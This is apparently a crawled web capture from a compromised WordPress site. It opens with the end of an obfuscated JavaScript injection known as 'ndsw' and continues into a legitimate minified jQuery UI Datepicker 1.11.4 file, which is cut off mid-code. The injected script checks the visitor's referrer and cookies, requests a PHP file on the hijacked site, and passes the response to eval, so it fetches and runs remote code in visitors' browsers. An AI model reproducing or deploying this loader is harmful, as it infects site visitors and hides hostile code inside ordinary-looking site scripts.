            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4
body_size: 11954
content:
/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(b){var r;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},b.extend(this._defaults,this.regional[""]),this.regional.en=b.extend(!0,{},this.regional[""]),this.regional["en-US"]=b.extend(!0,{},this.regional.en),this.dpDiv=a(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){b(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",n)}function n(){b.datepicker._isDisabledDatepicker(r.inline?r.dpDiv.parent()[0]:r.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))}function h(e,t){for(var a in b.extend(e,t),t)null==t[a]&&(e[a]=t[a]);return e}return b.extend(b.ui,{datepicker:{version:"1.11.4"}}),b.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return h(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i,s;i="div"===(a=e.nodeName.toLowerCase())||"span"===a,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(s=this._newInst(b(e),i)).settings=b.extend({},t||{}),"input"===a?this._connectDatepicker(e,s):i&&this._inlineDatepicker(e,s)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=b(e);t.append=b([]),t.trigger=b([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),b.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i,s,r=this._get(t,"appendText"),n=this._get(t,"isRTL");t.append&&t.append.remove(),r&&(t.append=b("<span class='"+this._appendClass+"'>"+r+"</span>"),e[n?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(a=this._get(t,"showOn"))&&"both"!==a||e.focus(this._showDatepicker),"button"!==a&&"both"!==a||(i=this._get(t,"buttonText"),s=this._get(t,"buttonImage"),t.trigger=b(this._get(t,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:s,alt:i,title:i}):b("<button type='button'></button>").addClass(this._triggerClass).html(s?b("<img/>").attr({src:s,alt:i,title:i}):i)),e[n?"before":"after"](t.trigger),t.trigger.click(function(){return b.datepicker._datepickerShowing&&b.datepicker._lastInput===e[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==e[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,a,i,s,r=new Date(2009,11,20),n=this._get(e,"dateFormat");n.match(/[DM]/)&&(t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i},r.setMonth(t(this._get(e,n.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(t(this._get(e,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),e.input.attr("size",this._formatDate(e,r).length)}},_inlineDatepicker:function(e,t){var a=b(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),b.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var r,n,d,c,o,l=this._dialogInst;return l||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),(l=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},b.data(this._dialogInput[0],"datepicker",l)),h(l.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(l,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,d=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,o=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+c,d/2-150+o]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),l.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),b.blockUI&&b.blockUI(this.dpDiv),b.data(this._dialogInput[0],"datepicker",l),this},_destroyDatepicker:function(e){var t,a=b(e),i=b.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),b.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),r===i&&(r=null))},_enableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return b.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,r,n,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?b.extend({},b.datepicker._defaults):d?"all"===t?b.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(d,"min"),n=this._getMinMaxDate(d,"max"),h(d.settings,i),null!==r&&void 0!==i.dateFormat&&void 0===i.minDate&&(d.settings.minDate=this._formatDate(d,r)),null!==n&&void 0!==i.dateFormat&&void 0===i.maxDate&&(d.settings.maxDate=this._formatDate(d,n)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(b(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var a=this._getInst(e);a&&(this._setDate(a,t),this._updateDatepicker(a),this._updateAlternate(a))},_getDateDatepicker:function(e,t){var a=this._getInst(e);return a&&!a.inline&&this._setDateFromField(a,t),a?this._getDate(a):null},_doKeyDown:function(e){var t,a,i,s=b.datepicker._getInst(e.target),r=!0,n=s.dpDiv.is(".ui-datepicker-rtl");if(s._keyEvent=!0,b.datepicker._datepickerShowing)switch(e.keyCode){case 9:b.datepicker._hideDatepicker(),r=!1;break;case 13:return(i=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",s.dpDiv))[0]&&b.datepicker._selectDay(e.target,s.selectedMonth,s.selectedYear,i[0]),(t=b.datepicker._get(s,"onSelect"))?(a=b.datepicker._formatDate(s),t.apply(s.input?s.input[0]:null,[a,s])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&b.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&b.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?b.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a,i=b.datepicker._getInst(e.target);if(b.datepicker._get(i,"constrainInput"))return t=b.datepicker._possibleChars(b.datepicker._get(i,"dateFormat")),a=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||a<" "||!t||-1<t.indexOf(a)},_doKeyUp:function(e){var t=b.datepicker._getInst(e.target);if(t.input.val()!==t.lastVal)try{b.datepicker.parseDate(b.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,b.datepicker._getFormatConfig(t))&&(b.datepicker._setDateFromField(t),b.datepicker._updateAlternate(t),b.datepicker._updateDatepicker(t))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s,r,n,d;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=b("input",e.parentNode)[0]),b.datepicker._isDisabledDatepicker(e)||b.datepicker._lastInput===e||(t=b.datepicker._getInst(e),b.datepicker._curInst&&b.datepicker._curInst!==t&&(b.datepicker._curInst.dpDiv.stop(!0,!0),t&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0])),!1!==(i=(a=b.datepicker._get(t,"beforeShow"))?a.apply(e,[e,t]):{})&&(h(t.settings,i),t.lastVal=null,b.datepicker._lastInput=e,b.datepicker._setDateFromField(t),b.datepicker._inDialog&&(e.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(e),b.datepicker._pos[1]+=e.offsetHeight),s=!1,b(e).parents().each(function(){return!(s|="fixed"===b(this).css("position"))}),r={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,t.dpDiv.empty(),t.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),b.datepicker._updateDatepicker(t),r=b.datepicker._checkOffset(t,r,s),t.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),t.inline||(n=b.datepicker._get(t,"showAnim"),d=b.datepicker._get(t,"duration"),t.dpDiv.css("z-index",function(e){for(var t,a;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(a=parseInt(e.css("zIndex"),10),!isNaN(a)&&0!==a))return a;e=e.parent()}return 0}(b(e))+1),b.datepicker._datepickerShowing=!0,b.effects&&b.effects.effect[n]?t.dpDiv.show(n,b.datepicker._get(t,"showOptions"),d):t.dpDiv[n||"show"](n?d:null),b.datepicker._shouldFocusInput(t)&&t.input.focus(),b.datepicker._curInst=t)))},_updateDatepicker:function(e){this.maxRows=4,(r=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&n.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,n=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:b(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:b(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-r:0,t.left-=a&&t.left===e.input.offset().left?b(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+n?b(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+n):0),t},_findPos:function(e){for(var t,a=this._getInst(e),i=this._get(a,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||b.expr.filters.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=b(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i,s,r=this._curInst;!r||e&&r!==b.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(r,"showAnim"),a=this._get(r,"duration"),i=function(){b.datepicker._tidyDialog(r)},b.effects&&(b.effects.effect[t]||b.effects[t])?r.dpDiv.hide(t,b.datepicker._get(r,"showOptions"),a,i):r.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?a:null,i),t||i(),this._datepickerShowing=!1,(s=this._get(r,"onClose"))&&s.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(b.datepicker._curInst){var t=b(e.target),a=b.datepicker._getInst(t[0]);(t[0].id===b.datepicker._mainDivId||0!==t.parents("#"+b.datepicker._mainDivId).length||t.hasClass(b.datepicker.markerClassName)||t.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)&&(!t.hasClass(b.datepicker.markerClassName)||b.datepicker._curInst===a)||b.datepicker._hideDatepicker()}},_adjustDate:function(e,t,a){var i=b(e),s=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(s,t+("M"===a?this._get(s,"showCurrentAtPos"):0),a),this._updateDatepicker(s))},_gotoToday:function(e){var t,a=b(e),i=this._getInst(a[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(a)},_selectMonthYear:function(e,t,a){var i=b(e),s=this._getInst(i[0]);s["selected"+("M"===a?"Month":"Year")]=s["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(i)},_selectDay:function(e,t,a,i){var s,r=b(e);b(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((s=this._getInst(r[0])).selectedDay=s.currentDay=b("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){var t=b(e);this._selectDate(t,"")},_selectDate:function(e,t){var a,i=b(e),s=this._getInst(i[0]);t=null!=t?t:this._formatDate(s),s.input&&s.input.val(t),this._updateAlternate(s),(a=this._get(s,"onSelect"))?a.apply(s.input?s.input[0]:null,[t,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),b(s).each(function(){b(this).val(i)}))},noWeekends:function(e){var t=e.getDay();return[0<t&&t<6,""]},iso8601Week:function(e){var t,a=new Date(e.getTime());return a.setDate(a.getDate()+4-(a.getDay()||7)),t=a.getTime(),a.setMonth(0),a.setDate(1),Math.floor(Math.round((t-a)/864e5)/7)+1},parseDate:function(a,r,e){if(null==a||null==r)throw"Invalid arguments";if(""===(r="object"==typeof r?r.toString():r+""))return null;function n(e){var t=d+1<a.length&&a.charAt(d+1)===e;return t&&d++,t}function t(e){var t=n(e),a="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,i=new RegExp("^\\d{"+("y"===e?a:1)+","+a+"}"),s=r.substring(h).match(i);if(!s)throw"Missing number at position "+h;return h+=s[0].length,parseInt(s[0],10)}function i(e,t,a){var i=-1,s=b.map(n(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(b.each(s,function(e,t){var a=t[1];if(r.substr(h,a.length).toLowerCase()===a.toLowerCase())return i=t[0],h+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+h}function s(){if(r.charAt(h)!==a.charAt(d))throw"Unexpected literal at position "+h;h++}var d,c,o,l,h=0,u=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,p="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),g=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,_=(e?e.dayNames:null)||this._defaults.dayNames,f=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,k=(e?e.monthNames:null)||this._defaults.monthNames,D=-1,m=-1,y=-1,v=-1,M=!1;for(d=0;d<a.length;d++)if(M)"'"!==a.charAt(d)||n("'")?s():M=!1;else switch(a.charAt(d)){case"d":y=t("d");break;case"D":i("D",g,_);break;case"o":v=t("o");break;case"m":m=t("m");break;case"M":m=i("M",f,k);break;case"y":D=t("y");break;case"@":D=(l=new Date(t("@"))).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"!":D=(l=new Date((t("!")-this._ticksTo1970)/1e4)).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"'":n("'")?s():M=!0;break;default:s()}if(h<r.length&&(o=r.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===D?D=(new Date).getFullYear():D<100&&(D+=(new Date).getFullYear()-(new Date).getFullYear()%100+(D<=p?0:-100)),-1<v)for(m=1,y=v;;){if(y<=(c=this._getDaysInMonth(D,m-1)))break;m++,y-=c}if((l=this._daylightSavingAdjust(new Date(D,m-1,y))).getFullYear()!==D||l.getMonth()+1!==m||l.getDate()!==y)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,e,t){if(!e)return"";function s(e){var t=n+1<a.length&&a.charAt(n+1)===e;return t&&n++,t}function i(e,t,a){var i=""+t;if(s(e))for(;i.length<a;)i="0"+i;return i}function r(e,t,a,i){return s(e)?i[t]:a[t]}var n,d=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,c=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,l=(t?t.monthNames:null)||this._defaults.monthNames,h="",u=!1;if(e)for(n=0;n<a.length;n++)if(u)"'"!==a.charAt(n)||s("'")?h+=a.charAt(n):u=!1;else switch(a.charAt(n)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=r("D",e.getDay(),d,c);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=r("M",e.getMonth(),o,l);break;case"y":h+=s("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":s("'")?h+="'":u=!0;break;default:h+=a.charAt(n)}return h},_possibleChars:function(a){function e(e){var t=i+1<a.length&&a.charAt(i+1)===e;return t&&i++,t}var i,t="",s=!1;for(i=0;i<a.length;i++)if(s)"'"!==a.charAt(i)||e("'")?t+=a.charAt(i):s=!1;else switch(a.charAt(i)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":e("'")?t+="'":s=!0;break;default:t+=a.charAt(i)}return t},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),r=s,n=this._getFormatConfig(e);try{r=this.parseDate(a,i,n)||s}catch(e){i=t?"":i}e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),e.currentDay=i?r.getDate():0,e.currentMonth=i?r.getMonth():0,e.currentYear=i?r.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i,s=null==e||""===e?t:"string"==typeof e?function(e){try{return b.datepicker.parseDate(b.datepicker._get(d,"dateFormat"),e,b.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(d):null)||new 